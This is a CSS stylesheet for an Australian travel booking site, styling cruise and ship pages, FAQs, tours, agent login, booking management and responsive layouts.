.cruiseline .moreinfocontent, .cruiseship .moreinfocontent {padding: 20px; margin: 0; font-size: 12px;}
.cruiseline .shipdetail {padding: 20px;} 
.cruiseline .shipdetail h2 {margin: 0 0 10px 0; padding: 0;}
.cruiseline .shipdetail .shipstats {background: #f2f2f2; padding: 5px; margin: 0 0 5px 0;}
.cruiseline .shipdetail .shipstats th {text-align: left; font-weight: bold;}
.cruiseline .cruisetabs {margin-bottom:-1px;}
.cruiseline .cruisetabs a {padding: 15px 20px;}

.shipdetail {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
.shipdetail .cruiseimages {margin: 0 10px 0 0;}
.shipdetail .cruiseimages img {width: 100%;}
.shipdetail .shipinfo {font-size: 14px;}
.shipdetail .shipinfo th {text-align: left; font-weight: bold;}

.shipcabin {margin: 0; padding: 10px 5px; border-bottom: 1px solid #CCCCCC;}
.shipcabin .cabininfo b {font-weight: bold; font-size: 14px;}

.linesrowlink {position: static;display: inline-block;margin: 2px 0px;padding: 5px 0px;width: 32%;text-align: center;line-height:1em;}

#faqspage, #tourspage {background: #fff;padding: 20px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin: 0 0 20px;line-height:1.2em;min-height: 175px;}
#faqspage .headerimage img, #tourspage #headerimg {width:100%;margin: 0 0 20px;}
#faqspage h2, #destinationpage h2 {margin: 0;padding: 20px 0;}

#faqspage .section1, #faqspage .section3, #faqspage .section5, #faqspage .section7, #faqspage .section9, #faqspage .section11, #faqspage .section13, #faqspage .section15, #faqspage .section17, #faqspage .section19, #faqspage .section21, #faqspage .section23, #faqspage .section25, #faqspage .section27, #faqspage .section29, #faqspage .section31, #faqspage .section33, #faqspage .section35, #faqspage .section37, #faqspage .section39 {font-weight:bold;background:url('/images/www.discovertravelshop.com.au/Q.gif') 0 6px no-repeat;}
#faqspage .section2, #faqspage .section4, #faqspage .section6, #faqspage .section8, #faqspage .section10, #faqspage .section12, #faqspage .section14, #faqspage .section16, #faqspage .section18, #faqspage .section20, #faqspage .section22, #faqspage .section24, #faqspage .section26, #faqspage .section28, #faqspage .section30, #faqspage .section32, #faqspage .section34, #faqspage .section36, #faqspage .section38, #faqspage .section40 {border-bottom:1px solid #eee;background:url('/images/www.discovertravelshop.com.au/A.gif') 0 6px no-repeat;margin-bottom:10px;padding-top: 0!important;padding-bottom: 20px!important;}

#faqspage .section1, #faqspage .section2, #faqspage .section3, #faqspage .section4, #faqspage .section5, #faqspage .section6, #faqspage .section7, #faqspage .section8, #faqspage .section9, 
#faqspage .section10, #faqspage .section11, #faqspage .section12, #faqspage .section13, #faqspage .section14, #faqspage .section15, #faqspage .section16, #faqspage .section17, #faqspage .section18, #faqspage .section19, #faqspage .section20,
#faqspage .section21, #faqspage .section22, #faqspage .section23, #faqspage .section24, #faqspage .section25, #faqspage .section26, #faqspage .section27, #faqspage .section28, #faqspage .section29, #faqspage .section30,
#faqspage .section31, #faqspage .section32, #faqspage .section33, #faqspage .section34, #faqspage .section35, #faqspage .section36, #faqspage .section37, #faqspage .section38, #faqspage .section39, #faqspage .section40
{padding:10px 0 10px 60px;font-size:0.8em;min-height:40px;}
#faqspage .contentbox {box-shadow:none;padding:20px 0;}

.touritem {overflow:hidden;padding: 10px 0;border-bottom: 1px solid #eee;}
.touritem .four img {width:100%;}
.touritem .six {}
.touritem h3 {font-size: 1.3em;font-weight: bold;}
.touritem a {display: block;text-align: center;background: #006699;color: #fff;width: 100px;text-decoration: none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;padding: 2px;font-size: 0.8em;float: right;clear: both;}
#tourspage .heading h1 {font-weight: bold;font-size: 1.6em;margin: 0 0 10px;line-height: 1.2em;}

#tourspage .image, #destinationpage .image {width:45%;float:left;}
#tourspage .image img, #destinationpage .image img {width:100%;max-height: 150px;}
#tourspage .details, #destinationpage .details {width:55%;float:right;}
#tourspage .details th, #destinationpage .details th {color:#999;text-align:left;width:40%;}
#tourspage .details h4, #destinationpage .details h4 {background:none;color: #006699;margin:0 15px;padding:0;text-transform:capitalize;font-size: 1.25em;}
#tourspage .details table, #destinationpage .details table {margin:0 15px;width:auto;}
#tourspage .section1 {font-size:0.8em;position:relative;padding-bottom: 20px;border-bottom: 1px solid #ccc;margin-bottom: 20px;}
#tourspage .section1 strong, #destinationpage .section1 strong {display:block;}
#destinationpage .section1 {position:relative;padding-bottom: 20px;border-bottom: 1px solid #ccc;margin-bottom: 20px;}

.expanditem h2:hover {cursor:pointer}
.expanditem h2 span {float:right;width:30px;height:30px;display:inline-block;}
.expanditem h2 .plus {background:url('/images/www.discovertravelshop.com.au/plus.jpg') no-repeat;}
.expanditem h2 .minus {background:url('/images/www.discovertravelshop.com.au/minus.jpg') no-repeat;}
.expanditem {border-bottom: 1px solid #eee;}
.expanditem div div{}
.expanditem div:empty {display:none;}
.expanditem div.clear:empty {display:block;}

/* Agent */
#agentlogin {width:800px;}
#agentlogin .six {margin-top:0;padding:15px;}
#agentlogin .five {margin-top:0;}
#agentlogin h1 {font-size: 1.28em;line-height: 1em;margin: 0 0 5px;}
#agentlogin input {border: 2px solid #ebebeb;margin: 0 0 8px;width:90%;;}
#contactuspage input, #agentsloginpage input {margin-bottom:5px;}
#agentlogin form p {margin: 0;font-size: 0.81em;line-height: 1.75em;}
#agentlogin td {padding:5px;}
#agentdetail {height:40px;line-height:40px;color:#fff;font-size:0.8em;margin-top:-40px;}
#agentdetail a {color:#fff;}
#agentsite #infobar {margin-top: -10px;}

/* IE Fixes */
.ie .gradient {filter: none;}

/* CMS*/
/*.cmspage {padding: 20px 0 0 0;}*/
.contentbox {padding: 20px; margin: 0 0 10px 0; background:#fff;}

.linepagehead h2 {margin: 0 0 10px 0; padding: 0;}
.linepagehead .pageheadimage {margin: 0 0 10px 0; padding: 0;}
.linepagehead .pageheadimage img {width: 100%;}
.linepagehead .bottom {margin: 0; padding: 0;}

.tab-container {margin: 10px 0;}

.tab-container .tabs {margin: 0; padding: 0; height: 39px; position: relative; z-index: 90;overflow:hidden;}
.tab-container .tabs li {display: block; float: left; color: #FFFFFF; cursor: pointer; background: #0099cb; margin: 0 1px 0 0; font-size: 12px;}
.tab-container .tabs li.current { font-weight:bold; background: #FFFFFF; color: #000000;}

.tab-container .tabs li a { color: #FFFFFF; text-decoration:none;display:block;padding:10px; }
.tab-container .tabs li a span {color: #4e2464;}
.tab-container .tabs li a:hover, .tab-container .tabs li:hover a { text-decoration: none; color: #000000; }
.tab-container .tabs li a:hover span {color: #4e2464;}
.tab-container .tabs li.current a, .tab-container .tabs li.current a:hover { color: #000000; }
.tab-container .tabs li.current a span, .tab-container .tabs li.current a:hover span {color: #00989d;}

.tab-container .tab {margin: -1px 0 0 0;}
.tab-container .loading {color: red;}
.tab-container .empty {padding:1em; text-align:center; font-style:italic}

.tab-container .tab-navigation { text-align:right; font-size:.8em; padding-top:.5em }
.tab-container .tab-navigation a { color:#999; padding:0.5em }
.tab-container .tab-navigation .first { }
.tab-container .tab-navigation .prev { }
.tab-container .tab-navigation .next { }
.tab-container .tab-navigation .last { }

.tabcontent {padding: 20px; margin: 0 0 10px 0; font-size: 12px; background:#fff;overflow:hidden;}
.tabcontent h2 {margin: 0 0 10px 0;}

.linepagefeature {padding: 10px 5px; border-bottom: 1px solid #e8e8e8;}
.linepagefeature .image {float: left; width: 165px; margin: 0 10px 0 0;}
.linepagefeature .features {float: left; width: 545px; margin: 0;}
.linepagefeature .features h3 {margin: 0 0 10px 0; padding: 0;}

.cmspage .linepagehead {padding: 20px;}
.cmspage .linepagetabs h3 {font-size: 1.4em;border-top: 1px solid #ccc}
.cmspage .linepagetabs .cruiseresult span {float:left;display:inline-block;}
.cmspage .linepagetabs .cruiseresult select {display:inline-block;margin-left:10px;width:150px;}
.cmspage .linepagetabs .durationbox {width:15%;color: #006699;font-weight:bold;}
.cmspage .linepagetabs .voyages {width:85%}
.cmspage .linepagetabs .shipphoto {width:90%!important;display:block;}
.cmspage .shipstats th {text-align:left;}
.cmspage .shipstats {margin-bottom:20px;}
.imagegriditem {display:inline-block;width:50%;float:left;font-weight:bold;}
.imagegriditem:nth-child(odd) {clear:both;}
.imagegriditem a {display:block;}


.cmspage .downloadsbox {padding: 25px 25px 25px 50px; margin: 0 0 20px 0; background: url('/images/www.discovertravelshop.com.au/icon-download.gif') 15px 25px no-repeat #fff;}
.cmspage .downloadsbox h4 {background: none; color: #000; text-transform: capitalize; font-size: 1.2em; padding: 0; line-height: 1.5em;}
.cmspage .downloadsbox .header {font-size: 22px; font-weight: bold; color: #333333; margin: 0 0 10px 0;}
.cmspage .downloadsbox .linedownload {padding: 5px 0;}
.cmspage .downloadsbox .linedownload .image {float: left; width: 96px; margin: 0 5px 0 0;}
.cmspage .downloadsbox .linedownload .text {float: left; width: 154px; margin: 0; font-size: 0.769em;}
.cmspage .downloadsbox a {color: #006ca2; text-decoration: none;}

.cmspage .newsitem {padding: 10px 5px; border-bottom: 1px solid #e8e8e8;}
.cmspage .newsitem .image {float: left; width: 165px; margin: 0 10px 0 0;}
.cmspage .newsitem .text {float: left; width: 100%; max-width: 525px; margin: 0;}
.cmspage .newsitem .text h3 {color: #006CA2; margin: 0; padding: 0;}
.cmspage .newsitem .text p {margin: 0; padding: 0;}
.cmspage .newsitem .text a {color: #006ca2; text-decoration: none; font-size: 14px;}

.cmspage #imagewrap img {width:90%!important;display:block;}

#downloadspage img {width:90%;}
#downloadspage input[type="checkbox"] {float:none;display:block;}
#downloadspage input[type="checkbox"]:hover {cursor:pointer;}
#downloadspage .three {font-size:0.9em}
#downloadspage .downloaditem {padding-bottom:10px;}

#destinationpage .heading {background: #fff;padding: 20px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin: 0 0 20px;}
#destinationpage .heading img {width:100%;margin-bottom:20px;}
#destinationpage .four img {width:100%;}
#destinationpage h1 {font-size: 1.6em;font-weight: bold;margin: 0;line-height: 1.6em;}
#destinationpage #tabs .contentbox {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
#destinationpage h4 {background: none;color: #444;margin: 10px 0;padding: 0;text-transform: none;line-height: 1em;}
#destinationpage th {text-align:left;}

.icon {height: 15px;}
.iconInfo {background: url('/images/www.discovertravelshop.com.au/icon-info-blue.png') no-repeat top left; padding-left:12px;}
.current .iconInfo {background: url('/images/www.discovertravelshop.com.au/icon-info-grey.png') no-repeat top left;}
.iconShip {background: url('/images/www.discovertravelshop.com.au/icon-cruise-blue.png') no-repeat top left; padding-left: 21px;}
.current .iconShip {background: url('/images/www.discovertravelshop.com.au/icon-cruise-grey.png') no-repeat top left;}
.iconMapPin {background: url('/images/www.discovertravelshop.com.au/icon-mappin-blue.png') no-repeat top left; padding-left: 10px;}
.current .iconMapPin {background: url('/images/www.discovertravelshop.com.au/icon-mappin-grey.png') no-repeat top left;}
.iconPhotos {background: url('/images/www.discovertravelshop.com.au/icon-camera-blue.png') no-repeat top left; padding-left: 17px;}
.current .iconPhotos {background: url('/images/www.discovertravelshop.com.au/icon-camera-grey.png') no-repeat top left;}
.iconDownload {background: url('/images/www.discovertravelshop.com.au/icon-download-blue.png') no-repeat top left; padding-left: 13px;}
.current .iconDownload {background: url('/images/www.discovertravelshop.com.au/icon-download-grey.png') no-repeat top left;}
.iconNews {background: url('/images/www.discovertravelshop.com.au/icon-news-blue.png') no-repeat top left; padding-left: 11px;}
.current .iconNews {background: url('/images/www.discovertravelshop.com.au/icon-news-grey.png') no-repeat top left;}

#alllines .cruiseresult {margin-bottom:20px;}
#alllines h3 a {color: #006699;}



/* view my booking */

/* VMB */
a#vmb {font-weight:normal;}
#vmb {display: block;text-align: right;color: #fb835c;font-weight: bold;text-decoration: none;padding: 0;float: none;clear: both;}

#viewmybooking {
    padding: 0;
}

.container {
    position: relative;
    width: 1100px;
    margin: 0 auto;
    padding: 0;
}

#viewmybooking .container {
    width: 100%;
}

#viewmybooking.container .five.columns {
    width: 330px;
}

#viewmybooking.container .eleven.columns {
    width: 750px;
}

#viewmybooking_content{
    padding: 20px;
}

#viewmybooking_content {
    background: #fff;
    -webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    -moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

#viewmybooking_content h3 {
    color: #006699;
    font-size: 1.5em;
}

#viewmybooking_content .formlabel, #viewmybooking_content .formlabelnta, #viewmybooking_content th {
    font-weight: normal;
    width: 25%;
    text-align: left;
}

#viewmybooking_content input[type="submit"] {
    width: 325px!important;
    margin: 10px 0 0!important;
}

#viewmybooking_content input[type="submit"], #viewmybooking_buttons li{
    margin: 0;
    -moz-box-shadow: inset 0px 1px 0px 0px #fb835c;
    -webkit-box-shadow: inset 0px 1px 0px 0px #fb835c;
    box-shadow: inset 0px 1px 0px 0px #fb835c;
    padding: 0;
    text-shadow: none;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
    background: -moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
    background-color: #fe6735;
    text-indent: 0;
    border: 1px solid #d95c32;
    display: inline-block;
    color: #ffffff;
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    /* height: 30px; */
    line-height: 30px;
    width: 100px;
    text-decoration: none;
    text-align: center;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

#viewmybooking_content input[name="bookingreference"] {
    width: 270px;
}

#viewmybooking_content input[name="surname"] {
    width: 310px;
}

#viewmybooking_content select {
    padding: 5px;
    width: 100px;
}

#viewmybooking_content input[type="text"], #viewmybooking_content input[type="password"], #viewmybooking_content input[type="email"], textarea, #viewmybooking_content select {
    display: inline-block;
    margin: 0 5px 5px!important;
}

#viewmybooking_buttons li {
    display: inline-block;
    float: left;
    padding: 2px 5px;
    margin: 0 2px;
    width: 31%;
}

#viewmybooking_buttons a {
    text-decoration: none;
    display: block;
    color: #fff;
    font-weight: bold;
}


#viewmybooking_content #confirmationpage {
    border: none;
    box-shadow: none;
}

#viewmybooking_content #confirmationpage h2, #viewmybooking_content #confirmationpage h3 {
    color: #006699;
    font-size: 1.5em;
    font-weight: normal;
}

#confirmationpage h2 {
    margin: 10px 0 0;
}

#confirmationpage #confirmation th {
    width: auto;
}

#viewmybooking_content .paxtable th, #agentbookingslist th {
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    vertical-align: middle;
}

#viewmybooking_content .formlabel, #viewmybooking_content .formlabelnta, #viewmybooking_content th, #confirmationpage th {
    font-weight: normal;
    width: 25%;
    text-align: left;
}

#viewmybooking_content .confirmationitem {
    margin-top: 20px;
}

#viewmybooking_content h4 {
    background: none;
    color: #006699;
    text-transform: capitalize;
    padding-left: 0;
}

#viewmybooking_content h2, #viewmybooking_content strong, #bookingslistcontent h2, #confirmationpage h2 {
    color: #006699;
}

#viewmybooking_content .totalprice {
    color: #006699;
    font-size: 1.5em;
    font-weight: bold;
}

#viewmybooking_content .totalprice span.priceperperson {
    color: #006699;
    font-size: 1.2em;
    font-weight: bold;
    display: inline;
}

#viewmybooking_content .totalprice span {
    display: block;
    text-align: left;
    font-size: 0.7em;
    font-weight: normal;
    padding: 5px 0 0;
    color: #bbb;
}

#viewmybooking_buttons ul {
    width: 100%;
    overflow: hidden;
}

#viewmybooking_content h2 {
    margin: 0;
}

#viewmybooking_content .formtable {
    width: 100%;
}

#fusioncrmeditside {
    margin: 40px 0 0 0;
}

#confirmationpage h2 {
    margin: 10px 0 0;
}



/* SManage My Booking */

#bookingslist{
    background: #fff;
    -webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    -moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
    box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

#bookingslistcontent {
    margin-top: 20px;
}

#bookingslistcontent {
    padding: 20px;
}

#bookingslistcontent .pagination {
    margin: 20px 0 5px;
    border-top: 1px solid #ccc;
}

#agentbookingslist {
    font-size: 0.75em;
}

#agentbookingslist th {
    text-align: left;
    line-height: 1em;
}

#agentbookingslist th {
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    vertical-align: middle;
}

#agentbookingslist th a {
    display: block;
    text-decoration: none;
    padding: 5px 0;
    line-height: 1em;
}

#agentbookingslist td a {
    display: block;
    text-align: center;
    background: #006699;
    color: #fff;
    width: 80px;
    text-decoration: none;
    position: absolute;
    bottom: 10px;
    right: 12px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 2px;
    font-size: 0.8em;
}

#agentbookingslist td a {
    position: static;
    width: 80px;
    margin: 2px auto;
}

#agentbookingslist td {
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    text-align: left;
    vertical-align: middle;
}

#bookingslistcontent p {
    margin: 0 0 5px;
}

#confirmationpage .bookingref {
    font-weight: bold;
}

.bookinglistlink, .bookinglistlink:visited, .bookinglistlink:hover {
    color: #fff;
}

.bookinglistlink {
    margin-top: 10px;
    -moz-box-shadow: inset 0px 1px 0px 0px #fb835c;
    -webkit-box-shadow: inset 0px 1px 0px 0px #fb835c;
    box-shadow: inset 0px 1px 0px 0px #fb835c;
    padding: 0;
    text-shadow: none;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
    background: -moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
    background-color: #fe6735;
    text-indent: 0;
    border: 1px solid #d95c32;
    display: inline-block;
    color: #ffffff;
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    height: 30px;
    line-height: 30px;
    width: 130px;
    text-decoration: none;
    text-align: center;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.bookinglistlink:hover{
    color: #FFFFFF;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9906d), color-stop(1, #b74e2b) );
    background: -moz-linear-gradient( center top, #f9906d 5%, #b74e2b 100% );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9906d', endColorstr='#b74e2b');
}

#confirmationpage th {
    font-weight: bold;
    width: 25%;
    text-align: left;
}

#confirmationpage td {
    text-align: left;
}


/* Style input text */
select, input[type="text"], input[type="password"], input[type="submit"], input[type="email"], textarea {font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;}

/* IE8 */
.ie8 #header .sociallogos, .ie7 #header .sociallogos {margin:0;}
.ie8 #header .contact-details, .ie7 #header .contact-details {width:230px;}
.ie8   .container, .ie7   .container                                   { position: relative; width: 1100px; margin: 0 auto; padding: 0; }
.ie8	.container .one.column, .ie7	.container .one.column,
.ie8    .container .one.columns, .ie7    .container .one.columns       { width: 50px; }
.ie8    .container .two.columns, .ie7    .container .two.columns                      { width: 110px; }
.ie8    .container .three.columns, .ie7    .container .three.columns                   { width: 190px; }
.ie8    .container .four.columns, .ie7    .container .four.columns                    { width: 260px; }
.ie8    .container .five.columns, .ie7    .container .five.columns                    { width: 330px; }
.ie8    .container .six.columns, .ie7    .container .six.columns                     { width: 400px; }
.ie8    .container .seven.columns, .ie7    .container .seven.columns                   { width: 470px; }
.ie8    .container .eight.columns, .ie7    .container .eight.columns                   { width: 540px; }
.ie8    .container .nine.columns, .ie7    .container .nine.columns                    { width: 610px; }
.ie8    .container .ten.columns, .ie7    .container .ten.columns                      { width: 680px; }
.ie8    .container .eleven.columns, .ie7    .container .eleven.columns                   { width: 750px; }
.ie8    .container .twelve.columns, .ie7    .container .twelve.columns                  { width: 820px; }
.ie8    .container .thirteen.columns, .ie7    .container .thirteen.columns                { width: 890px; }
.ie8    .container .fourteen.columns, .ie7    .container .fourteen.columns                { width: 970px; }
.ie8    .container .fifteen.columns, .ie7    .container .fifteen.columns                  { width: 1030px; }
.ie8    .container .sixteen.columns, .ie7    .container .sixteen.columns                 { width: 1100px; }


/* ----------------------------- Media Queries ------------------------------------------------------------------------------------------------*/


	@media only screen and (min-width: 1366px) and (max-width: 1366px) {
		.container{width: 1100px;}
		#mainbanner {width: 750px;}
		.container .ten.columns {width: 680px;}
	}

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
	#header .logo {width:420px;}
	#header .social {}
	#header .contact-details {width:220px;}
	#sub-foot .footer-category {width:130px;}
	#sub-foot .social-column {width:155px;}
	#sub-foot .contactoptions {width:240px;}
	}

@media only screen and (min-width: 768px) and (max-width: 1099px) {
	#header .social, #header .logo {margin:0;}
	#header .social {width:348px;}
	#header .sociallogos {margin:0;}
	#header .contact-details {width:240px;}
	#nav .column {padding:0;}
	#nav a {text-decoration: none; color: #fff; display: block; font-size: 0.85em;}
	.container { width: 960px;}
	/*.rightfilterbox label{ display: inline-block; width: 65%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}*/
	.cruiseprice {right: 0;}
	#newslettermodal{display:none;}
	.fbbox, .twitterbox { overflow: hidden;}
	#infobar-results{width: 85%;}
	#regionstickstogglers, #linetickstogglers, #nightstickstogglers{font-size: 0.75em;}
	}


	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 760px) {
	.container {width: 420px!important;}
	#logo {margin: 0 auto;float: none;display: block;}
	.social {width: 260px;margin: 0 auto;display: block;float: none;overflow: hidden;}
	.social li {padding:0 5px;}	
	#search {margin: 0 auto;float: none;display: block;width: 420px;}
	#mainbanner {display:none;}
	#header .logo {float:none;display:block;}
	#header .logo img {display:block;margin:0 auto;float:none;width:70%}
	#header .social {display:none;}
	.container.boxout .columns {margin:0;width:100%;}
	#footer .four.columns {width:220px;}
	#footarea {padding: 40px 0;}
	#footer a.toplink {padding:20px 0;}
	#sub-foot div {margin: 0 0 10px 0;}
	#navigation {font-size:0.8em;}
	#infobar {display:none;}
	.flightresult .selectsection {width: 100%;float: none;display: block;}
	.flightresult .cruiseprice {display: block;float: none;position: static;margin: 10px auto;width: 90%;}
	.sortby {top: 115px;right: 10px;width: 280px}
	.sortby span {width: 20%;}
	.sortby span.selectbg {width: 75%;}
	.resultswrapper hr {padding: 20px 0;}
	#flightresults .carrier, #flightresults .depinfo, #flightresults .arriveinfo, #flightresults .duration, #flightresults .stops, .flightresult .resultwrapper,
#altflightresults .carrier, #altflightresults .depinfo, #altflightresults .arriveinfo, #altflightresults .duration, #altflightresults .stops
{display:block;float:none;width:100%;text-align:center;}

	#nav {background:#000;width:100%;/*height:40px;*/overflow:hidden;}
	#nav li {display:block;float:none;text-align:left;}
	#nav li a {padding-left:15px;}
	#navigation {display: none;}
	#mobilenavigation {display: block; background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
	#mobilenavigation .homelink {float: left; margin: 10px 0 0 10px;}
	#mobilenavigation .hamburgericon {float: right; margin: 10px 10px 0 0;}
	#mobilenavigation li {text-align:center;margin-bottom:0;line-height:40px;}
	#mobilenavigation a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
	#hamburgerdrop #nav {background: #3d3d3d;}
	#hamburgerdrop #nav li {border-bottom: 1px solid #000;}
	.resultsdetail {width:400px!important;}
	.resultsimage {width:400px!important;}
	.resultsimage img {height:100%; max-height: 190px; width:100%; min-width: 400px;}
	.resultwrapper {width: 75%;}
	.result .selectsection {width: 24%;}
	.selectsection .cruiseprice {right: 10px;}
	#newslettermodal{display:none;}
	.sortby span {line-height: 32px;}
	.sortby {right: 15%;}
	#sub-foot .four.columns {width: 48%; margin: 0 5px 45px 2px;}
	.fbbox, .twitterbox {overflow: hidden;}
	#detailspage .detailheader .dates {padding-left: 10px;}
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {
	body {background:none;}
	.container{width: 300px!important;}
	#newslettermodal{display:none;}
	#waitpage .waitbox {background:#fff;padding:15px;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);width: 80%;margin: 20px auto 0;height: auto;}
	#nav {background:#000;width:100%;/*height:40px;*/overflow:hidden;}
	#nav li {display:block;float:none;text-align:left;}
	#nav li a {padding-left:15px;}
	#navigation {display: none;}
	#mobilenavigation {display: block; background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
	#mobilenavigation .homelink {float: left; margin: 10px 0 0 10px;}
	#mobilenavigation .hamburgericon {float: right; margin: 10px 10px 0 0;}
	#mobilenavigation li {text-align:center;margin-bottom:0;line-height:40px;}
	#mobilenavigation a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
	#hamburgerdrop #nav {background: #3d3d3d;}
	#hamburgerdrop #nav li {border-bottom: 1px solid #000;}
	#search-tabs #search-tabs-cruises {width: 67px;}
	#header {padding:15px 0 0;}
	#header .logo {float:none;display:block;}
	#header .logo img {display:block;margin:0 auto;float:none;width:70%}
	#header .social {display:none;}
	#header .contact-details {text-align:center;margin:10px 0;width:100%;}
	#header .strap {font-size: 16px;padding: 5px 0;}
	#header .oceans-number {font-size: 36px;padding: 3px 0;}
	#header .actual-number {font-size: 20px;padding: 5px 0;}
	#header .contact-details {margin-top:0;}
	#footer a {margin:5px 0;}
	#footer a.toplink {padding:10px 0;}
	#sub-foot .footer-category {margin-top:10px;width:50%;}
	#mainbanner {display:none;}
	#sub-foot #email {width:80%;}
	#sub-foot div.four {margin: 0 0 20px 0;}
	#sub-foot{padding: 10px;}
	#email-signup {margin-bottom:20px;}
	.boxout .columns {width:100%;}
	.grey-highlight {margin:10px 0;padding:30px 0;}
	.social-column .social {margin-bottom: 20px;}
	.social-column div {width: 50%;display: inline-block;float: left;padding: 0;}
	#search {width:100%;}
	#search select {padding-left:0;font-family:Arial, Helvetica, sans-serif;}
	#search-tabs a {padding:10px 3px 10px 22px;}
	#search-tabs li {width: 57px;}
	.container.boxout .columns {margin:0;width:100%;}
	#footarea {padding: 30px 0;}
	#footer span {font-size: 0.7em;}
	.container.boxout .columns {}
	.result .resultwrapper, .result .selectsection {width: 100%;max-width: 278px;text-align:left;padding-top:0;}
	#resultspage .four{ width: 100%;}
	.resultsimage img {max-width: 100%;}
	.result .starrating, .result .compareContainer {padding:10px 10px 0;display: inline-block;float: left;width: 25%;}
	.result .compareContainer {padding:10px 0 10px 10px;}
	.result .cruiseprice {right:30px;bottom:10px;}
	.cruiseresultleft {width:100%;}
	.sortby {top: 102px;right: 10px;width: 280px}
	.sortby span {width: 20%;}
	.sortby span.selectbg {width: 75%;line-height: 32px;}
	.hotelresults .sortby {position:static;}
	.resultswrapper h5 {max-width: 100%;width:100%;}
	.resultswrapper hr {padding:20px 0;}
	.hotelsummary hr {padding:0;}
	.pricegrid {border-top: 1px solid #ccc;margin-top: 10px;width:95%;}
	.detailheader h2 {margin:10px 0 0;}
	#detailspage .detailheader h2 {margin: 10PX 0;padding: 0 10PX;font-size: 1.4em;line-height: 1.2em;}
	#detailspage .shipinfo {text-align:left;line-height:1.3em;}
	#detailspage .durationinfo {text-align:left;line-height:1.3em;}
	.detailheader .dates, .detailheader .regions {line-height:1.3em;}
	.detailheader .dates .changetxt {display:none;}
	.detailheader .dates .selectbg {float: left;padding-left: 10px;}
	.detailheader .ports span {display:block;}
	.detailheader .ports {padding:10px;}
	.detailheader .linelogo {margin: 0;padding: 0 10px;text-align: left;display: none;}
	.detailheader .linelogomobile {display:block;margin:10px 0;}
	.detailheader h3, .detailheader p, #detailspage .durationinfo div, #detailspage .shipinfo div, .detailheader .regions, .detailheader .dates .selectbg, .detailheader .ports, .detailheader .linelogo, .cheapest, .detailheader .cruisetitle .rating, .detailheader .linelogomobile {padding-left: 10px;}
	.detailheader .cruisetitle .rating {position: static;0 0 10px;}
	.detailheader .cruisetitle .rating img {float:left;}
